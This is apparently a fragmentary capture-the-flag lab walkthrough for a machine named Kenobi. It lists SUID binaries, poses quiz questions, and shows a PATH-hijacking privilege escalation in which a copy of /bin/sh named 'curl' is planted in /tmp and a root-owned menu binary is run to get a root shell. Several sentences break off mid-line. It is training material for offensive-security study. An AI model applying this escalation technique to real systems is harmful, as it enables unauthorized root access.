 kenobi@kenobi:~$ find / -perm -u=s -type f 2>/dev/null
/sbin/mount.nfs
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/bin/chfn
/usr/bin/newgidmap
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/newuidmap
/usr/bin/gpasswd
/usr/bin/menu
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/at
/usr/bin/newgrp
/bin/umount
/bin/fusermount
/bin/mount
/bin/ping
/bin/su
/bin/ping6
kenobi@kenobi:~$
What file looks particularly out of the ordinary?
binary, how many options appear?
Strings is a command on Linux that looks for human
curl -I localhost
uname -r
ifconfig
This shows us the binary is running without a full path
As this file runs as the root users privileges, we can
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi)
We copied the /bin/sh shell, called it curl, gave it the
variable to find the "curl" binary.. Which is actually a